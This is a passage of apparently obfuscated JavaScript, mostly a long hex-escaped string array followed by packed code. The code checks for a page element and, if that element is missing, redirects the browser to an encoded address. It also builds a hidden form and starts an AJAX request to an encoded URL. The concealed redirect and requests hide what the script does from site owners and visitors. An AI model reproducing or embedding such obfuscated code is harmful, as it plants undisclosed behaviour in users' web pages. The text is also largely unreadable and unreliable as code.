c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b